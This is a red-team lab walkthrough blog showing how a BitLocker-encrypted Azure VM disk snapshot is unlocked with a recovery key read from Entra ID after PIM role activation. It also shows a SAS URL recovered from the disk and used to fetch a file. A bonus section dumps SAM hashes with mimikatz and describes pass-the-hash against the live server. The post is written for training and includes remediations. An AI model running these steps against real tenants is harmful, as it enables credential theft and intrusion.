


Abusing Azure VMs: When BitLocker Recovery Turns into an Attack Vector


Hello Readers,
Today, we are going to discuss about how BitLocker keys backed up in Entra ID can be abused. So, let's buckle-up and enjoy the blog.
Table of contents
Introduction
In enterprise environments, organizational endpoints and servers often contain crucial data. So, to abide by data-at-rest policies, Microsoft introduced a security feature called BitLocker for Windows Operating systems. BitLocker is used to apply the protection of symmetric encryption for both Operating System and Fixed data drives. This encryption key then is protected using a recovery key.
In On-prem environments, Microsoft Active Directory supported storing BitLocker Recovery Keys with the help of Group Policy Object (GPO). We are all aware that the corresponding equivalent for Active Directory in Microsoft Cloud ecosystem is Microsoft Entra ID. It is therefore possible to back up the recovery key to Entra ID for any Entra ID joined devices.
Though not natively supported, Windows Servers can be joined to Entra ID with the help of AADLoginForWindows VM Extension. Thus ultimately, broadening the coverage of BitLocker Recovery Key backup for Windows Servers to Microsoft Entra ID.
Background
Azure Virtual Machines, as a service, is a fully managed, native offering from Microsoft Azure for virtual compute workloads. In contrast, Azure Arc, through the Azure Arc agent (Connected Machine agent), brings the management of on-premises and non-Azure servers under the same unified control plane by on-boarding them as Azure Arc-enabled servers.
Just like in traditional data centers, the disks of both Windows-based Azure VMs and Azure-arc enabled servers are also backed up in the form of snapshots. Since these are virtual machines in the end, these snapshots are usually protected by BitLocker encryption, which play an important role during disaster recovery, migration or simply as secure backup.
These snapshots are stored as managed ARM resources in Azure, meaning Azure owns and manages the underlying storage accounts, so customers do not see them in their own Storage Account.
An Azure Storage account is a Microsoft Azure service that provides data storage. It supports multiple storage services, including Blob Storage (for storing files of virtually any type), Azure Files, Queue Storage, and Table Storage.
However, managed disk snapshots, is only available for Azure's native Virtual Machines service. For Azure-arc enabled servers, the administrators either use Microsoft Azure Recovery Services (MARS), which provides file or folder-level and volume-level backup protection or rely on their local Virtualization solution itself to take backup for full disk snapshots.
Observation
It has been observed that there are situations where organizations may want to create an independent copy of these snapshots outside the Azure managed disk snapshot service. Common reasons include long-term archival, migrating workloads between tenants, or maintaining a secondary copy of the backup itself.
To support these scenarios, Azure allows customers to export a managed snapshot as a VHD (Virtual Hard Disk) file and copy it into their own Azure Storage Account. The exported VHD is a separate copy of the disk data and is no longer managed as an Azure Compute snapshot resource. Instead, it is governed by the permissions, policies, and access controls of the customer's Storage Account.
It has also been found that administrators usually keep these unmanaged secondary backups either on company's SharePoint site, NAS (Network Attached Storage) or dedicated backup solutions.
Premise
The lab environment featured in this blog is the culmination of efforts initially showcased during the Altered Security's Month of Azure Red teaming (MoART) 2026. You can watch the webinar on our YouTube channel at https://www.youtube.com/watch?v=7dMXvxy3MUI.
We will be exploring the scenario of how unmanaged secondary backups of disk snapshots being kept on an unsecured SharePoint site can lead to accessing data from BitLocker-protected disks.
We will also be discussing the techniques that can be used to gain access to live Azure VMs, by carrying out credential compromise attack from the offline disk snapshot.
Lab Demonstration
Now, let’s check out the demonstration of our scenario in form of a challenge lab. This lab is part of 'Premium Labs' category on our Red Labs Platform (https://redlabs.enterprisesecurity.io/). The reader is free to follow along.
In a browser, navigate to https://redlabs.enterprisesecurity.io/lab-exam/PremiumLabs/otLG8KHCe1bOHl1B7UHAL and authenticate using your Google Account.

For this lab, it is recommended to download the VHD File before starting to solve the lab. You can download it from the following link:
Download and import the Microburst PowerShell Module, to enumerate Storage Account associated with the lab. You must import Invoke-EnumerateAzureBlobs.ps1 from the directory where you cloned it in your system.
git clone https://github.com/NetSPI/MicroBurst

Import-Module "$pwd\MicroBurst\Misc\Invoke-EnumerateAzureBlobs.ps1"
Note: In case, git is not installed on the system then the user can follow the steps below to download, extract and import Microburst into the current PowerShell Session.
$presentworkingdirectory = pwd

$presentworkingdirectory

$downloadfile = Join-Path $presentworkingdirectory "Microburst.zip"
$downloadfile

Invoke-WebRequest -UseBasicParsing -Uri 'https://github.com/NetSPI/MicroBurst/archive/refs/heads/master.zip' -OutFile $downloadfile

Expand-Archive $downloadfile -DestinationPath $presentworkingdirectory

$ps1path = Join-Path $presentworkingdirectory "MicroBurst-master\Misc\Invoke-EnumerateAzureBlobs.ps1"

$ps1path

Import-Module $ps1path
Microburst's Invoke-EnumerateAzureBlobs is used to find the storage accounts of the target organization, whose assessment, we are legally performing. In our case, the target environment is Red Labs, hence, we use the base redlabs when executing Invoke-EnumerateAzureBlobs.

Invoke-EnumerateAzureBlobs -Base redlabs
Note: You may ignore the error that gets displayed on your PowerShell terminal during the invocation of the cmdlet. It simply indicates that the tool is failing to show progress.
Login to the Azure portal using the credentials provided with the lab. During the login, you will be prompted to register for MFA, for which you can follow the steps as mentioned in the MFA Evasion section on the Challenge lab page.


Alternatively, one can follow the steps outlined under MFA Evasion section to login using the Az PowerShell Module. Post login, one can verify the context as shown below:
Get-AzContext
Enumerate the Resource Group and all the resources under it. We discover one Azure Arc-enabled server and three Storage Accounts.


Alternatively, one can issue the following Az PowerShell cmdlets to perform discovery via PowerShell.
Get-AzResourceGroup

Get-AzResource -ResourceGroupName ((Get-AzResourceGroup).ResourceGroupName)
As part of understanding the privileges we have, it is vital that we first check the RBAC role assignments under IAM to understand the privileges of our user on the Resource Group.

Alternatively, one can issue the following Az PowerShell cmdlet to gather the knowledge about role assignments for our user.
$resourcegroupname = ((Get-AzResourceGroup).ResourceGroupName)

$Accountcontext = Get-AzContext

$accountId = $Accountcontext.Account.Id

Get-AzRoleAssignment -SignInName $accountId -ResourceGroupName

$resourcegroupname | Select RoleDefinitionName, Scope
As we have Storage Blob Reader role, let's explore the two storage accounts that were also discovered during external enumeration.


Alternatively, using Az PowerShell, we can also confirm that the first storage account is indeed empty and the second storage account has the blob pointing to SharePoint Link.
$ctx = (Get-AzStorageAccount -Name "redlabsinternal" -ResourceGroupName $resourcegroupname).context

$ContainerName = (Get-AzRmStorageContainer -ResourceGroupName

$resourcegroupname -StorageAccountName "redlabsinternal"); $ContainerName

$FileShareName = (Get-AzRmStorageShare -ResourceGroupName

$resourcegroupname -StorageAccountName "redlabsinternal"); $FileShareName
$ctx = (Get-AzStorageAccount -Name "redlabsit" -ResourceGroupName $resourcegroupname).context

$FileShareName = (Get-AzRmStorageShare -ResourceGroupName

$resourcegroupname -StorageAccountName "redlabsit"); $FileShareName

$ContainerName = (Get-AzRmStorageContainer -ResourceGroupName

$resourcegroupname -StorageAccountName "redlabsit"); $ContainerName

Get-AzStorageBlob -Container $ContainerName.Name -Context $ctx

$ctx = New-AzStorageContext -StorageAccountName "redlabsit" -UseConnectedAccount

Get-AzStorageBlob -Container $ContainerName.Name -Context $ctx

$blobname = (Get-AzStorageBlob -Container $ContainerName.Name -Context $ctx).Name

Get-AzStorageBlobContent -Blob $blobname -Container $ContainerName.Name -Context $ctx -Destination .

type $blobname
Download the VHD Snapshot and once completed, verify the disk image in an administrative PowerShell session. Please note that it is the same URL that we asked you to use to download the VHD Snapshot at the beginning of the challenge.

$vhd = "<path-to-folder-where-disk-snapshot-is-saved>\DE-WS25-05_Snapshot.vhd"

Get-DiskImage -ImagePath $vhd
When we mount the VHD file, we are denied access because the image is BitLocker encrypted.
Mount-DiskImage -ImagePath $vhd -Access ReadOnly


$drive = Get-Volume | Where-Object {$_.DriveType -eq 'Fixed' -and $_.FileSystemType -eq 'Unknown'}

Get-BitLockerVolume -MountPoint "$($drive.DriveLetter):" | Select MountPoint, VolumeType, VolumeStatus, LockStatus, KeyProtector
To check if we have the permissions to acquire the recovery key, we can navigate to Microsoft Entra ID, and find it out under Devices as shown below:


In such a situation, we must also look, if we are eligible for any inactive role. We can do that by visiting to https://aka.ms/pim to enter the Privilege Identity Management (PIM) Role Assignment dashboard and thereby activating the eligible role.
Privileged Identity Management (PIM) is an Identity Governance service in Microsoft Entra ID that helps provide elevated privileges to Entra user principals in a temporary, controlled, and auditable manner. Instead of granting users permanent administrative access, PIM allows them to request elevated permissions only when needed, for a limited duration, following the Just-In-Time (JIT) principle to reduce the risk of misuse.


Note: For some tenants, it has been observed that before PIM activation, if the user navigates to Entra ID, the user can be displayed a message of "You don't have access". Hence, it is important to activate the PIM role.
As we activated the Custom Entra Role named "BitLocker Key Reader", let's navigate to the device in Entra ID and verify if we can get hold of the BitLocker Recovery key of the device.


Next, unlock the VHD Snapshot using the recovery key so that we can explore the interesting contents of the disk.
$bitlockervolume = Get-BitLockerVolume -MountPoint "$($drive.DriveLetter):"

Unlock-BitLocker -MountPoint $bitlockervolume.MountPoint -RecoveryPassword (Read-Host "Recovery password")
Get-BitLockerVolume -MountPoint "$($drive.DriveLetter):" | Select MountPoint, VolumeType, VolumeStatus, LockStatus, KeyProtector
$bitlockerdrive = $bitlockervolume.MountPoint

ls $bitlockerdrive

ls $bitlockerdrive\Users

ls $bitlockerdrive\Users\Administrator
ls $bitlockerdrive\Users\Administrator\Downloads\

ls $bitlockerdrive\Users\Administrator\.Azure\
ls $bitlockerdrive\Users\Administrator\Documents\

ls $bitlockerdrive\Users\Administrator\Documents\WindowsPowerShell\

ls $bitlockerdrive\Users\Administrator\Documents\WindowsPowerShell\Scripts\

ls $bitlockerdrive\Users\Administrator\Documents\WindowsPowerShell\Scripts\InstalledScriptInfos
Even though Windows PowerShell folder under Documents was kind of empty, we must also check the Windows PowerShell Console history of the Administrator user.
ls $bitlockerdrive\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

cat $bitlockerdrive\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Eventually, we find Shared Access Signature URI of itdata in the Windows Temp folder.
A SAS URL (Shared Access Signature URL) is a URL that contains a shared access signature token. It allows secure access to specific resources within an Azure storage account for a limited period, without requiring the account key. SAS URLs provide us with a way to grant granular access permissions to clients or applications without exposing the storage account keys.
cat $bitlockerdrive\Windows\Temp\itdataSAS.txt
Azure File Shares are a type of storage service available within an Azure Storage Account. Like traditional on-premises file shares, they are accessible over the industry-standard Server Message Block (SMB) protocol. With the help of Storage account key, Azure File Shares can be mapped as network shares on Windows, or mounted on Linux and macOS operating systems. Additionally, similar to Azure Blob Storage, Azure File Shares also support Shared Access Signatures (SAS) and access via the REST API.
Then, we validate the presence of ShareName obtained from Console history with the 3rd storage account under the Resource Group. We also gather the baseURI corresponding to the File Share.


Alternatively, using Az PowerShell, we can also confirm the Share Name and get its details.
Note: Execute the following commands in the same PowerShell session used to run the earlier Az PowerShell cmdlets.
$ctx = (Get-AzStorageAccount -Name "redlabshybrid" -ResourceGroupName $resourcegroupname).context

$ContainerName = (Get-AzRmStorageContainer -ResourceGroupName $resourcegroupname -StorageAccountName "redlabshybrid"); $ContainerName

$FileShareName = (Get-AzRmStorageShare -ResourceGroupName $resourcegroupname -StorageAccountName "redlabshybrid"); $FileShareName

$ctx = (New-AzStorageContext -StorageAccountName "redlabshybrid" -UseConnectedAccount)

((Get-AzStorageShare -Context $ctx | Select -ExpandProperty ShareClient).Uri).AbsoluteUri

Finally, we can construct the full URL using the baseURI and the SAS URI, to first list the share and then download the flag file from it.


Alternatively, we can also use the Invoke-RestMethod cmdlet in PowerShell, to finish the lab:
$response = Invoke-RestMethod -Uri "https://redlabshybrid.file.core.windows.net/itdata?restype=directory&comp=list&<ADD-SAS-URI>"[xml]$xmloutput = $(
if ($response -is [string]) { $response } else { $response.OuterXml }
) -replace '^(?:\uFEFF|\xEF\xBB\xBF|)', ''
$xmloutput.Save([Console]::Out)
$response = Invoke-RestMethod -Uri "https://redlabshybrid.file.core.windows.net/itdata/<directory-with-username-as-foldername>?restype=directory&comp=list&<ADD-SAS-URI>"[xml]$xmloutput = $(
if ($response -is [string]) { $response } else { $response.OuterXml }
) -replace '^(?:\uFEFF|\xEF»\xBF|)', ''
$xmloutput.Save([Console]::Out)Invoke-RestMethod -Uri "https://redlabshybrid.file.core.windows.net/itdata/<directory-with-username-as-foldername>/flag.txt?<ADD-SAS-URI>"
The flag is present in the response output. Submit it to complete the lab.
Flag Submission
After successfully completing the lab, we receive a completion badge from the Altered Security's Red Labs platform.

Bonus Section
We can also use mimikatz (https://github.com/gentilkiwi/mimikatz/releases) to extract the hashes of local Administrator of the Azure Arc-enabled server in the same Administrative PowerShell session:
cd <path-to-where-mimikatz-is-extracted-from-its-archive\x64>.\mimikatz.exe "lsadump::sam /system:$bitlockerdrive\Windows\System32\config\SYSTEM /SAM:$bitlockerdrive\Windows\System32\config\SAM"
During an assessment such as in an Assumed Breach scenario or in cases where we have gained a foothold in the target environment, if we are able to establish line-of-sight connectivity with the target server (DE-WS25-05), we can perform Pass-the-Hash (PtH) attack to gain access to the live server, provided the password is not changed after the snapshot is taken. For that, we need to get the internal IP Address of the Azure Arc-enabled server. From the Azure Portal, we can do that using the JSON view:


Alternatively, we can also use Az PowerShell cmdlet in the previous Windows PowerShell session to get that internal IP Address:
$resourcegroupname = ((Get-AzResourceGroup).ResourceGroupName)

(Get-AzConnectedMachine -ResourceGroupName $resourcegroupname -Name DE-WS25-05).NetworkProfileNetworkInterface | ConvertTo-Json -Depth 10
Summary
We can visualize the above lab using the following Attack Path Diagram:

Remediations
Snapshots or any sensitive data stored should never be behind world readable access URLs.
We must limit access to users, who are capable of reading BitLocker recovery keys, especially device owners for their own devices.
We can put approval process behind PIM activation, as part of access reviews for all Entra roles capable of reading BitLocker Recovery keys.
We must not store sensitive data in Windows Temp folder, as it can very well stay consistent even across reboots.
Conclusion
We learned how BitLocker Recovery keys are backed up to Entra ID. How extraction of such from Entra ID can be used to unlock disk snapshots and recover critical information stored on it, before the snapshot was taken.
In addition to that, we also learned how we can gather credential information, which when coupled with line of sight network connectivity, can be useful to gain access to the target machine.
References
MS DOCS - https://support.microsoft.com/en-US/Windows/Security/Encryption/back-up-your-bitlocker-recovery-key
MS DOCS - https://learn.microsoft.com/en-us/azure/storage/files/files-smb-protocol?tabs=azure-portal
MS DOCS - https://learn.microsoft.com/en-us/azure/storage/common/storage-sas-overview
MS DOCS - https://learn.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction
MS DOCS - https://learn.microsoft.com/en-us/entra/id-governance/privileged-identity-management/pim-configure
https://www.thehacker.recipes/ad/movement/credentials/dumping/sam-and-lsa-secrets
Further Reading
We have more related blogs on Premium Labs category, covering different attack techniques, which you can explore through the following links:
Abusing Global ARM API - Source Control Takeover: https://www.alteredsecurity.com/post/global-arm-api-abuse-source-control-takeover
Abusing Global ARM API - Publishing User Compromise: https://www.alteredsecurity.com/post/global-arm-api-abuse-azure-cross-tenant-attack
Thank you for reading this blog post. If you have any queries, feel free to reach out to us on the Discord Channel (#redlabs) of our Discord Server (https://discord.com/invite/vcEwaRMwJe).
Posted by:
Hitesh Duseja
Security Researcher at AlteredSecurity


